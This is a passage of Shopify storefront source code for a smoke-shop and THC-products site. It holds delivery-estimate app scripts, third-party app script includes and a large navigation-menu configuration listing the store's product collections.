           if(typeof language_grp_msgs[l]['date_format'] != 'undefined'){
              specific_date_format = language_grp_msgs[l]['date_format'];
              specific_date_option = language_grp_msgs[l]['date_option'];
              specific_custom_date_format = language_grp_msgs[l]['custom_date_format'];
           }
           if(typeof language_grp_msgs[l]['specific_cutofftime'] != 'undefined'){
              specific_cutofftime = language_grp_msgs[l]['specific_cutofftime']
              specific_cutofftime_enable = language_grp_msgs[l]['specific_cutofftime_enable']
          }
          if(typeof language_grp_msgs[l]['countdown_option'] != 'undefined'){
            specific_countdown_option = language_grp_msgs[l]['countdown_option']
          }
          if(typeof language_grp_msgs[l]['holidays'] != 'undefined'){
            use_specific_holiday = language_grp_msgs[l]['use_specific_holiday']
            if(use_specific_holiday){              
              specific_holiday = language_grp_msgs[l]['holidays']
            }
          }
          if(typeof language_grp_msgs[l]['weekoff_days'] != 'undefined'){
            use_specific_weekoff = language_grp_msgs[l]['use_specific_weekoff']
            if(use_specific_weekoff){              
              specific_weekoff = language_grp_msgs[l]['weekoff_days']
              specific_delivery_weekoff = language_grp_msgs[l]['delivery_weekoff_days']
            }
          }
           get_lang_wise_msg = '1';
           }
         }
         }
    }
       return message;
    }
   function checkSpecificMsgForSB(edd_rule_type){
    if(edd_rule_type == 'product'){
      sb_is_set_msg_for_product = '1';
    }
    if(edd_rule_type == 'collection'){
      is_set_msg_for_sb_collection = '1';
      is_set_msg_for_sb_collection_for_collection = '1';
    }
    if(edd_rule_type == 'tag'){
      is_set_msg_for_sb_product_tag = '1';
      is_set_msg_for_sb_product_tag_for_location = '1';
    }
    if(edd_rule_type == 'vendor'){
      is_set_msg_for_sb_product_vendor = '1';
    }
    if(edd_rule_type == 'all_product'){
      is_set_msg_for_sb_all_product = '1';
    }
  }
  </script><!-- END app snippet --><!-- END app snippet -->


<!-- set product date -->


<!-- set product date -->





<!-- check collection page -->

  <script defer> 
  if(typeof is_rule_set_for_location != 'undefined'){
    if(is_rule_set_for_location == '1'){
      get_product_location_response = '1';
    }
  }
  var check_theme_extention = "theme_extension";
  if(window.location.href.includes('sb_clear_coockie=')){
    document.cookie = "edd_data=; expires=Thu, 01 Jan 1970 00:00:00 UTC; path=/;";
  }
  var edd_is_collection_page = `0`;
  var edd_sb_store_real_time =  `2026/01/22 05:07`;
  doNotUpdateCartAndCollectionETAEnterprise = [
    'bormioli-luigi.myshopify.com',
    'bormioli-rocco.myshopify.com',
    'alberoshopit.myshopify.com', 
    'buybookbook.myshopify.com',
    'linda-7df1.myshopify.com',
    'goodevas.myshopify.com',
    'grabmale24-de.myshopify.com',
    'online-for-equine.myshopify.com',
    'textildruck-grossauflagen.myshopify.com',
    'velodrom-barcelona.myshopify.com',
    '0c8626-02.myshopify.com',
    'diecaststoreuk.myshopify.com' 
  ]
  var currentShop = Shopify.shop;

  // Check if shop is NOT in the array
  var is_EnterPrise_client = 0;
  if (doNotUpdateCartAndCollectionETAEnterprise.indexOf(currentShop) != -1) {
    is_EnterPrise_client = 1;
  }
</script>
    


<!-- BEGIN app snippet: store_picker_drawer --><div id="sbStoreLocatore" class="modal sbStoreLocatore" style='display:none'>
  <div class="modal-content">
    <div class="modal-header">
      <div style="font-size:14px"></div>
      <span class="close-btn" id="closeModal">&times;</span>
    </div>
    <div class="store_pickup">     
    </div>
  </div>
</div>
<link href="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/store_drawer/store_drawer_css.css?10-04-25" rel="stylesheet"><!-- END app snippet -->
<!-- BEGIN app snippet: edd_update_on_cart_page --><script>
window.cartCollectionMapping = {
           
         };
window.cartProductTags = {
  
};
window.cartPageProductQuantity = {
    
};
window.cartPageProductAvailability = {
  
}

</script>
<script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/cart_update/cart_update_on_eta.js?22-01-26"></script>
<script src="https://estimated-delivery-days.setubridgeapps.com/estimated-delivery-days/app/edd-proxy/main/edd_metafields_extension.js?26-11--11121"></script><!-- END app snippet -->

  

</div><div id="shopify-block-AU3cyeUQyd0FkN1p5e__1984534506411008366" class="shopify-block shopify-app-block"><script>
    

    window.kaktusAppData = {
        customerId: null,
        customerTags: ''.split(',') || []
    }
</script>
<script async src="https://bot.kaktusapp.com/storage/js/kaktus_bot-dollaroll.myshopify.com.js?ver=1769087273&shop=dollaroll.myshopify.com"></script>

</div><div id="shopify-block-AdFEvYlk1MUxES3MrM__15623156175785154009" class="shopify-block shopify-app-block">
<!-- QIKIFY NAVIGATOR START --> <script id="qikify-navigator"> 'use strict'; var shopifyCurrencyFormat = "${{amount}}"; var shopifyLinkLists = [{ id: "main-menu", title: "Main Menu", items: ["/","/pages/plans","/collections","/pages/privacy","/pages/faqs","/pages/refer-a-friend","/pages/thank-you-and-welcome-to-the-club",], },{ id: "footer", title: "Footer", items: ["https://dailyhighclub.com/search","https://billing.dailyhighclub.com/portal/login","/pages/all-blogs","https://dailyhighclub.refersion.com/","/pages/get-in-the-box","/pages/contactus","/pages/terms-conditions","/pages/privacy-policy","/pages/thank-you-and-welcome-to-the-club",], },{ id: "menu", title: "Menu", items: ["/pages/faqs","/pages/plans","/collections","/pages/refer-a-friend",], },{ id: "dailyhigh_newprod", title: "Dailyhigh_newprod", items: ["/","/collections/all","/pages/plans","/pages/all-blogs","/pages/thank-you-and-welcome-to-the-club",], },{ id: "dailyhigh_newprod_bongs", title: "dailyHigh_newprod_Bongs", items: ["/collections/science",], },{ id: "112124100721-child-dee628bf35ea38fca4739f47e3fb62b5-legacy-products", title: "Products", items: ["/collections/science","/collections/celebrity-glass",], },{ id: "mega-menu-main", title: "mega-menu-main", items: ["/","/collections","/pages/subscriptions","/collections/sale","/pages/all-blogs","/pages/faqs","/pages/thank-you-and-welcome-to-the-club",], },{ id: "mega-menu-bongs", title: "mega-menu-bongs", items: ["/collections/water-pipes","/collections/science","/collections/celebrity-glass","/collections/get-our-best-items-from-past-boxes",], },{ id: "mega-menu-dabs", title: "mega-menu-dabs", items: [], },{ id: "mega-menu-accessories", title: "mega-menu-accessories", items: ["/collections/awesome-stuff-under-25","/collections/grinders","/collections/raw-smoking-products","/collections/dab-tools-and-concentrate-accessories",], },{ id: "mega-menu-subscriptions", title: "mega-menu-subscriptions", items: ["/collections/best-of-dhc-boxes",], },{ id: "vaporisers", title: "vaporisers", items: [], },{ id: "mega-menu-vape-pens", title: "mega-menu-vape-pens", items: [], },{ id: "seed-main-menu", title: "Production - Main Menu - Desktop", items: ["/pages/smokeshop","/pages/subscriptions","/collections/water-pipes","/collections/vaporizers","/collections/big-sale-collection","/pages/all-blogs",], },{ id: "282705231952-child-c96071dbb30f63ae21163e8f527b9c93-legacy-shop", title: "Shop", items: ["#","#","#","#","#",], },{ id: "282705264720-child-d005097946b11563f61bf354cb45d277-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/science","/collections/celebrity-glass","/collections/silicone-bong","/collections/cheap-bongs",], },{ id: "282705461328-child-06acac351bedcfc5c608fa03664b3fc1-legacy-dab-rigs", title: "Dab Rigs", items: ["https://dailyhighclub.com/collections/recycler-dab-rigs","/collections/mini-dab-rigs","/collections/dab-tools-and-concentrate-accessories",], },{ id: "282705625168-child-a1c76aea00606c995a3924daae803294-legacy-accessories", title: "Accessories", items: ["/collections/smoking-accessories","/collections/quartz-bangers-nails","/collections/vaporizers","/collections/dab-rig-accessories","https://dailyhighclub.com/collections/bong-accessories",], },{ id: "282705854544-child-6d8a63017ebf3aebff8367d47eed11c4-legacy-shop-by-brand", title: "Shop By Brand", items: ["/collections/best-of-dhc-boxes","/collections/raw-smoking-products","https://dailyhighclub.com/collections/brand-eyce","/collections/brand-grav",], },{ id: "seed-footer", title: "Seed - Footer", items: ["#","#","#",], },{ id: "282762313808-child-3bc420d2ea2f832eeb082c8e153e39ec-legacy-learn-more", title: "Learn More", items: ["/pages/about","/pages/contactus","/pages/faqs","/pages/get-in-the-box",], },{ id: "282762477648-child-6810e83851d17f39a6e4cfe751db5ef3-legacy-quick-links", title: "Quick Links", items: ["https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1","/pages/stash","/account","https://dailyhighclub.com/tools/sitemap","/pages/accessibility",], },{ id: "282762641488-child-3a44c7507ddd9939f27420d252b07a76-legacy-support", title: "Support", items: ["/pages/privacy-policy","/pages/terms-conditions",], },{ id: "blog-menu", title: "Blog Menu", items: ["/blogs/news/tagged/all","/blogs/news","/blogs/news/tagged/culture","/blogs/news/tagged/reviews","/blogs/news/tagged/products",], },{ id: "blogs", title: "Blogs Overview", items: ["/pages/all-blogs","/blogs/box-benefits",], },{ id: "seed-mobile-menu", title: "Production - Mobile Menu", items: ["/collections/best-of-dhc-boxes","#","#","#","/collections/vaporizers","/collections/cannabis-seeds","#","/collections/big-sale-collection","/pages/all-blogs",], },{ id: "283900018768-child-d4413fb6fe59b010f62aa059c4c7aa1a-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/silicone-bong","/collections/celebrity-glass","/collections/bong-accessories",], },{ id: "283900215376-child-ac24d62064ece0da0985657dee4aab1e-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/recycler-dab-rigs","/collections/mini-dab-rigs","/collections/dab-tools-and-concentrate-accessories",], },{ id: "283900379216-child-07b686dc9df2f3bfff661dbd2f8f8cc1-legacy-accessories", title: "Accessories", items: ["/collections/bong-accessories","/collections/dab-rig-accessories","/collections/rolling-papers-and-rolling-accessories-1",], },{ id: "284333932624-child-6bfc8069c583687b8d17821bde2e93cc-legacy-pipes", title: "Pipes", items: ["https://dailyhighclub.com/collections/spoon-pipes","https://dailyhighclub.com/collections/sherlock-pipes","https://dailyhighclub.com/collections/pipe-cleaners",], },{ id: "412086272080-child-52dc9256cb3b0483c8c217506fd4e243-legacy-pipes", title: "Pipes", items: ["https://dailyhighclub.com/collections/sherlock-pipes","https://dailyhighclub.com/collections/spoon-pipes","https://dailyhighclub.com/collections/pipe-cleaners",], },{ id: "dhc-2021-header", title: "DHC-2021-Header", items: ["/pages/subscriptions","/collections/water-pipes","/pages/all-blogs",], },{ id: "413532160080-child-9b423082f35f5de045a9979166889947-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/silicone-bong","/collections/celebrity-glass","/collections/cheap-bongs",], },{ id: "main-menu-2", title: "Main Menu 2", items: ["/pages/smokeshop","/collections/subscription-boxes","/collections/water-pipes","/collections/bong-accessories","/pages/all-blogs",], },{ id: "414802968656-child-834179692548cbde098f084a2ee8cf56-legacy-shop", title: "Shop", items: ["/collections/water-pipes","#","#",], },{ id: "learn-more", title: "LEARN MORE", items: ["/pages/about","/pages/contactus","/pages/faqs","/pages/get-in-the-box",], },{ id: "quick-links", title: "Quick Links", items: ["https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1","/pages/stash","/account","https://dailyhighclub.com/tools/sitemap","/pages/accessibility",], },{ id: "support", title: "Support", items: ["/pages/privacy-policy","/pages/terms-conditions",], },{ id: "new-mega-menu", title: "New Mega menu", items: ["/products/el-primo","/pages/about-the-box","/collections/subscription-boxes","/collections/delta-9-thc","/collections/water-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/weed-pipes","/collections/smoking-accessories","/collections/international-snacks","/collections/bundles","/pages/all-blogs",], },{ id: "categories", title: "Categories", items: ["/pages/about-the-box","/collections/best-of-dhc-boxes","/collections/water-pipes","/collections/bubblers","/collections/dab-rigs","/collections/vaporizers","/collections/rolling-papers-and-rolling-accessories","/collections/smoking-accessories","/collections","/collections/big-sale-collection",], },{ id: "support-1", title: "Support", items: ["/pages/contactus","/pages/privacy-policy-1","/pages/accessibility-1","/pages/thank-you-and-welcome-to-the-club","/pages/faqs","/pages/terms-conditions","/pages/membership-terms-and-conditions","/pages/price-match-policy",], },{ id: "get-to-know-us", title: "Get to know us", items: ["/pages/about-us","/pages/all-blogs","https://app.impact.com/campaign-promo-signup/Daily-High-Club-Affiliate-Program.brand?execution=e1s1",], },{ id: "419280093264-child-8f5564c880700ea78aab8e74fa2ac19a-legacy-bongs", title: "Bongs", items: ["/collections/water-pipes","/collections/glass-bongs","/collections/cool-bongs","/collections/cheap-bongs","/collections/mini-bongs","/collections/big-bongs","/collections/silicone-bong","/collections/beaker-bongs","/collections/water-pipes/perc_honeycomb","/collections/water-pipes/material_acrylic","/collections/bong-accessories",], },{ id: "419280126032-child-c7e8a460ecc61b3f87f645dca485331b-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/dab-rigs","/collections/recycler-dab-rigs","/collections/nectar-collectors-dab-straws","/collections/electric-dab-rigs","/collections/dab-rigs/material_glass","/collections/dab-rigs/feature_novelty","/collections/dab-rigs-under-100","/collections/dab-rigs/feature_portable","/collections/dab-rigs/feature_mini",], },{ id: "419280224336-child-d496b975f3bf75d76dcbf63307ea5f5d-legacy-vaporizers", title: "Vaporizers", items: ["/collections/dry-herb-vaporizers","/collections/vaporizers/design_desktop","/collections/vape-pens","https://dailyhighclub.com/collections/vaporizers",], },{ id: "419280191568-child-c5201bcdfbd23587ad9e1944747c68a0-legacy-accessories", title: "Accessories", items: ["/collections/dab-rig-accessories","/collections/rolling-papers-and-rolling-accessories","/collections/bong-accessories","/collections/cleaning-supplies","/collections/lighters-hempwick","/collections/storage","/collections/smoking-accessories","/collections/grinders",], },{ id: "419488137296-child-ed453c42719a6b5067abdeeacefe2dc5-legacy-dabbing-accessories", title: "Dabbing Accessories", items: ["/collections/dab-torches","/collections/dab-tools-and-concentrate-accessories","/collections/terp-slurpers","/collections/quartz-bangers-nails","/collections/quartz-bangers-nails","/collections/carb-caps-1","/collections/dab-mats",], },{ id: "419504848976-child-1263caf50c82dcd6ffb6b6102d196726-legacy-bong-accessories", title: "Bong Accessories", items: ["/collections/ashcatchers-1","/collections/bong-bowls","/collections/downstems-1",], },{ id: "419545481296-child-618a48c1ca34541a39cf16c96e919dfb-legacy-cleaning", title: "Cleaning", items: ["/collections/cleaning-supplies",], },{ id: "419545579600-child-0bba283c5858ac799cf7af094917d254-legacy-storage", title: "Storage", items: ["/collections/bong-bags-1",], },{ id: "419545645136-child-c9bd0c13ee63a66a02ad77c66c3f439d-legacy-rolling", title: "Rolling", items: ["/collections/rolling-papers","/collections/rolling-trays-1","/collections/ash-trays","/collections/rolling-papers-and-rolling-accessories/type_filter-tips","/collections/rolling-papers-and-rolling-accessories","/collections/joint-rollers","/collections/pre-rolled-cones",], },{ id: "419556458576-child-d37bf2a0c26ace4f204f342a572314f1-legacy-lighters-hempwick", title: "Lighters & Hempwick", items: ["/collections/lighters-hempwick/type_hempwick",], },{ id: "419652632656-child-6dd37bd6e4472912c3027ee8f741b28f-legacy-pipes", title: "Pipes", items: ["/collections/weed-pipes","/collections/spoon-pipes","/collections/chillums","/collections/dugouts","/collections/sherlock-pipes","/collections/bubblers","/collections/silipipes",], },{ id: "online-headshop", title: "Online Headshop", items: ["/collections/water-pipes","/collections/dab-rigs","/collections/weed-pipes",], },{ id: "subscription-box", title: "Subscription Box", items: ["/products/el-primo",], },{ id: "customer-account-main-menu", title: "Customer account main menu", items: ["/","https://shopify.com/9257290/account/orders?locale=en&region_country=US",], },{ id: "453270503504-child-f7cf61f7788da2b0312cabd26fc83de6-legacy-delta-9-thc", title: "DELTA-9 THC", items: ["/collections/thca-flower","/collections/delta-9-edibles","/collections/thca-concentrates","/collections/thca-tinctures-oils","/collections/thca-topicals","/collections/delta-9-pre-rolls","/collections/delta-9-beverages","/collections/delta-9-tinctures-oils","/collections/delta-9-thc",], },{ id: "new-theme-2026-menu", title: "New Theme 2026 Menu", items: ["/products/el-primo","#","#","#","/collections/international-snacks","#","/pages/faqs",], },{ id: "458777100368-child-3c1265bf8202cc50327980ff81114d99-legacy-themed-boxes", title: "Themed Boxes", items: ["/products/blast-off-box-smoking-subscription-box","/products/stoner-age-smoking-box","/products/daily-high-club-mystery-box","/products/refresh-your-sesh-smoking-subscription-box","/products/november-2024-el-primo-smoking-subscription-box","/collections/subscription-boxes",], },{ id: "458777133136-child-c48904edda16a84a7671ea76ff46d2b7-legacy-shop", title: "Shop", items: ["/collections/water-pipes","/collections/weed-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/delta-9-thc",], },{ id: "458777690192-child-54488033451e1ec2c41052c45aaa60b8-legacy-bongs-water-pipes", title: "Bongs & Water Pipes", items: ["/collections/glass-bongs","/collections/silicone-bongs","/collections/beaker-bongs","/collections/acrylic-bongs","/collections/mini-bongs","/collections/percolator-bongs","/collections/water-pipes",], },{ id: "458778181712-child-e4633861202d74a52e72e924593051d9-legacy-pipes", title: "Pipes", items: ["/collections/spoon-pipes","/collections/chillums","/collections/dugouts","/collections/bubblers","/collections/silipipes","/collections/weed-pipes",], },{ id: "458928848976-child-79f6aeb6ebbf231c51bd60906ab63961-legacy-vaporizers", title: "Vaporizers", items: ["/collections/dry-herb-vaporizers","/collections/vape-pens","/collections/vaporizers",], },{ id: "458929176656-child-1a32c6db75f2bf051c3ad4d13bf5819a-legacy-dab-rigs", title: "Dab Rigs", items: ["/collections/recycler-dab-rigs","/collections/nectar-collectors-dab-straws","/collections/electric-dab-rigs","/collections/dab-rigs-under-100","/collections/mini-dab-rigs","/collections/dab-rigs",], },{ id: "458930585680-child-515a907bd12631a60e3d7bdbac0172c1-legacy-delta-9-thc", title: "DELTA-9 THC", items: ["/collections/delta-9-beverages","/collections/delta-9-edibles","/collections/delta-9-tinctures-oils","/collections/thca-flower","/collections/thca-pre-rolls","/collections/thca-topicals","/collections/thca-tinctures-oils","/collections/thca-concentrates","/collections/delta-9-thc",], },{ id: "458777165904-child-a46dfc3945a845cd9778517bcd6094f2-legacy-accessories", title: "Accessories", items: ["/collections/dab-rig-accessories","/collections/bong-accessories","/collections/rolling-papers-and-rolling-accessories","#",], },{ id: "458931109968-child-cbab584396bdf665eab6d64eff641ec0-legacy-dabbing-accessories", title: "Dabbing Accessories", items: ["/collections/quartz-bangers-nails","/collections/carb-caps-1","/collections/terp-slurpers","/collections/dab-tools-and-concentrate-accessories","/collections/dab-torches","/collections/dab-mats","/collections/quartz-bangers-nails",], },{ id: "458931568720-child-0f445bf836167f64137241309b438b16-legacy-bong-accessories", title: "Bong Accessories", items: ["/collections/ashcatchers-1","/collections/bong-bowls","/collections/downstems-1","/collections/cleaning-supplies","/collections/bong-bags",], },{ id: "458777264208-child-750d833d22ab5ef84e902f8d5478e18b-legacy-brands", title: "Brands", items: ["#","/collections/puffco","/collections/pax","/collections/pulsar","/collections/yocan","/collections/ooze","/pages/shop-our-brands",], },{ id: "458932387920-child-cc73c1d27df2ddde1963666f5b65dc5f-legacy-rolling-accessories", title: "Rolling Accessories", items: ["/collections/grinders","/collections/rolling-papers","/collections/pre-rolled-cones","/collections/lighters-hempwick","/collections/rolling-trays-1","/collections/joint-rollers","/collections/rolling-papers-and-rolling-accessories","/collections/joint-holders","/collections/ash-trays",], },{ id: "458933108816-child-90374a93f17f3e1e8fb255e1a3787cfc-legacy-clean-store", title: "Clean & Store", items: ["/collections/cleaning-supplies","/collections/storage",], },{ id: "new-theme-2026-footer-1", title: "Explore 2026", items: ["/pages/about-us","/pages/about-the-box","/pages/membership","/pages/all-blogs","/pages/gift-guide",], },{ id: "new-theme-2026-footer-2", title: "Shop 2026", items: ["/collections/water-pipes","/collections/weed-pipes","/collections/vaporizers","/collections/dab-rigs","/collections/smoking-accessories","/collections/international-snacks","/collections/subscription-boxes","https://dailyhighclub.com/products/el-primo",], },{ id: "new-theme-2026-footer-3", title: "Support 2026", items: ["/pages/faqs","/pages/contactus","/pages/price-match-policy","/pages/privacy-policy","/pages/accessibility-1","/pages/terms-conditions","/pages/cabana-club-usa-membership",], },{ id: "top-brands-2026", title: "Top Brands 2026", items: ["/collections/puffco","/collections/pax","/collections/pulsar","/collections/yocan","/collections/ooze",], },]; window.shopifyLinkLists = shopifyLinkLists; window.shopifyCurrencyFormat = shopifyCurrencyFormat; </script> <!-- QIKIFY NAVIGATOR END -->

<script id="qikify-smartmenu-config">
  

  _SM = {
    newEntries: null,
    oldEntries: null,
    subscription: null,
    marketId: null,
    translation: null,
    storefrontAccessToken: null,
  };

  
    _SM.newEntries = {};
  

  
    _SM.oldEntries = {"id":265419,"priority":0,"data":{"menu_selector":"selector","theme_selector":"main","transition":"none","trigger":"hover","show_indicator":true,"show_mobile_indicator":false,"menu_height":"26","alignment":"start","root_padding":"10","submenu_fullwidth":true,"megamenu":[{"id":"tmenu-menu-677033","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"SUBSCRIBE","submenu_mega_width":"900","url":{"type":{"id":"product","icon":["fas","tshirt"],"name":"Product"},"product":{"id":"1680404512881","handle":"el-primo","image":{"src":"https://cdn.shopify.com/s/files/1/0925/7290/files/DailyHighClub-November2024-Turkey_3__WEBP.webp?v=1730369741"},"price":"29.99","priceCompare":null,"title":"The El Primo"}},"hidden_mobile":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-170800","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"HOW THE BOX WORKS","submenu_mega_width":"900","url":{"type":{"id":"page","icon":["fas","newspaper"],"name":"Page"},"page":{"id":83788136528,"title":"About the box","handle":"about-the-box"}},"hidden_mobile":false,"hidden_desktop":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-475325","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"THEMED BOXES","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"391445321","handle":"subscription-boxes","image":null,"title":"Themed Boxes"}},"hidden_mobile":true},"menus":[],"hide_submenu":true},{"id":"tmenu-menu-676060","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DELTA-9 THC","submenu_mega_width":"900","url":{"type":{"id":"collection"},"collection":{"id":"275193266256","title":"Delta-9 THC","handle":"delta-9-thc"}},"hidden_mobile":true,"badge":true,"badge_text":"NEW","badge_bg":"#E1251C","badge_color":"#FFFFFF","submenu_masonry":true,"disable_link":false,"submenu_fullscreen":false,"submenu_scrollbar":false,"submenu_tab_position":"left","submenu_tab_control_width":"3"},"menus":[{"id":"tmenu-menu-896963","setting":{"item_layout":"text","title":"THCA Flower","url":{"type":{"id":"collection"},"collection":{"id":"275942113360","title":"THCA Flower","handle":"thca-flower"}}},"menus":[]},{"id":"tmenu-menu-104058","setting":{"item_layout":"text","title":"Delta-9 Edibles","url":{"type":{"id":"collection"},"collection":{"id":"275942047824","title":"Delta-9 Edibles","handle":"delta-9-edibles"}}},"menus":[]},{"id":"tmenu-menu-448144","setting":{"item_layout":"text","title":"THCA Pre-Rolls","url":{"type":{"id":"collection"},"collection":{"id":"276021444688","title":"THCA Pre-Rolls","handle":"thca-pre-rolls"}}},"menus":[]},{"id":"tmenu-menu-300483","setting":{"item_layout":"text","title":"THCA Concentrates","url":{"type":{"id":"collection"},"collection":{"id":"276021739600","title":"THCA Concentrates","handle":"thca-concentrates"}}},"menus":[]},{"id":"tmenu-menu-689446","setting":{"item_layout":"text","title":"THCA Tinctures & Oils","url":{"type":{"id":"collection"},"collection":{"id":"276021837904","title":"THCA Tinctures & Oils","handle":"thca-tinctures-oils"}}},"menus":[]},{"id":"tmenu-menu-261785","setting":{"item_layout":"text","title":"THCA Topicals","url":{"type":{"id":"collection"}}},"menus":[]},{"id":"tmenu-menu-519573","setting":{"item_layout":"text","title":"Delta-9 Beverages","url":{"type":{"id":"collection"},"collection":{"id":"276022329424","title":"Delta-9 Beverages","handle":"delta-9-beverages"}}},"menus":[]},{"id":"tmenu-menu-562757","setting":{"item_layout":"text","title":"Delta-9 Tinctures & Oils & Capsules","url":{"type":{"id":"collection"},"collection":{"id":"276022263888","title":"Delta-9 Tinctures & Oils","handle":"delta-9-tinctures-oils"}}},"menus":[]},{"id":"tmenu-menu-227181","setting":{"item_layout":"text","title":"Shop All","url":{"type":{"id":"collection"},"collection":{"id":"275193266256","title":"Delta-9 THC","handle":"delta-9-thc"}},"item_content_alignment":"left"},"menus":[]}],"hide_submenu":false},{"id":"tmenu-menu-834883","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"VAPORIZERS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265975496784","handle":"vaporizers","image":{"alt":"vaporizer","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/1000x1000-Onyx-06-2x.webp?v=1682454113"},"title":"Vaporizers"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/0b04d3bdfbaf1c6a365265e122bdff49c8b2b4c33491af3bb1d176d0f65d0b4f.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"hidden_mobile":true},"menus":[{"id":"tmenu-menu-295652","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-303392","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-741309","setting":{"item_layout":"text","title":"Puffco","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265736519760","handle":"puffco","image":{"alt":null,"src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/puffco-logo.webp?v=1699915751"},"title":"Puffco"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-590655","setting":{"item_layout":"text","title":"Dry Herb Vaporizers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266045587536","handle":"dry-herb-vaporizers","image":null,"title":"Dry Herb Vaporizers"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-571492","setting":{"item_layout":"block","title":"Submenu item","column_width":3},"menus":[{"id":"tmenu-menu-966634","setting":{"item_layout":"text","title":"Vape Pens","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"266573086800","handle":"vape-pens","image":null,"title":"Vape Pens"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-220106","setting":{"item_layout":"block","title":"Copy of Submenu item","column_width":4},"menus":[{"id":"tmenu-menu-818393","setting":{"item_layout":"text","title":"Shop All Vaporizers","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265975496784","handle":"vaporizers","image":{"alt":"vaporizer","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/1000x1000-Onyx-06-2x.webp?v=1682454113"},"title":"Vaporizers"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-459621","setting":{"item_layout":"text","title":"","item_display":false},"menus":[]}],"hide_submenu":true},{"id":"tmenu-menu-275124","setting":{"item_layout":"text","submenu_type":"mega","submenu_mega_position":"fullwidth","title":"DAB RIGS","submenu_mega_width":"900","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"}},"submenu_background":{"background_image":"https://qikify-cdn.nyc3.digitaloceanspaces.com/production/tmenu/instances/236147/598a677ba8bf289ce915bd664a3dd294fe759d911ba8fdd429c79ff7f2ef2623.png","background_repeat":"no-repeat","background_position":"top left","background_size":"cotain"},"submenu_fullscreen":false,"submenu_minheight":"0","hidden_mobile":true},"menus":[{"id":"tmenu-menu-681545","setting":{"item_layout":"text","title":"","item_display":false,"column_width":2},"menus":[]},{"id":"tmenu-menu-279253","setting":{"item_layout":"block","title":"Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-522969","setting":{"item_layout":"text","title":"Recycler Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260612227152","handle":"recycler-dab-rigs","image":null,"title":"Recycler Dab Rigs"}},"hidden_mobile":true},"menus":[]},{"id":"tmenu-menu-571733","setting":{"item_layout":"text","title":"Nectar Collectors","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"265593258064","handle":"nectar-collectors-dab-straws","image":null,"title":"Nectar Collector & Dab Straws"}},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-692961","setting":{"item_layout":"block","title":"Submenu item","column_width":2},"menus":[{"id":"tmenu-menu-643709","setting":{"item_layout":"text","title":"Electric Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"collection":{"id":"260594794576","handle":"electric-dab-rigs","image":{"alt":"Electric Dab Rigs","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/Puffco-Pro-4-416039.png?v=1695840087"},"title":"Electric Dab Rigs"}}},"menus":[]},{"id":"tmenu-menu-499331","setting":{"item_layout":"text","title":"Glass Dab Rigs","column_width":"automatic","url":{"type":{"id":"collection","icon":["fas","columns"],"name":"Collection"},"link":"https://dailyhighclub.com/collections/dab-rigs?sort_by=manual&filter.v.price.gte=&filter.v.price.lte=&filter.p.product_type=Glass","collection":{"id":"260630872144","handle":"dab-rigs","image":{"alt":"Bzz Box Oil Rigs & Dab Rig Kits","src":null,"url":"https://cdn.shopify.com/s/files/1/0925/7290/collections/dab_rigs_collection.jpg?v=1695840070"},"title":"Dab Rigs"},"filter":"material_glass"},"hidden_mobile":true},"menus":[]}]},{"id":"tmenu-menu-165883","setting":{"item_layout":"block","title":"Copy of Submenu 